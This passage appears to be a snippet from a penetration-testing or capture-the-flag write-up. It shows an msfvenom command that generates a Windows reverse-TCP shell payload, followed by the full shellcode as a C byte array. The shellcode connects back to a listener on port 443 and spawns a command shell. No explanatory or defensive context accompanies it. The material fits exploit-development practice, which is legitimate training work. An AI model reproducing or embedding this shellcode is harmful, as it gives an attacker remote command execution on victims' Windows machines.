 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=443 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1392 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0b\x03\xc1\x68\x02"
"\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5";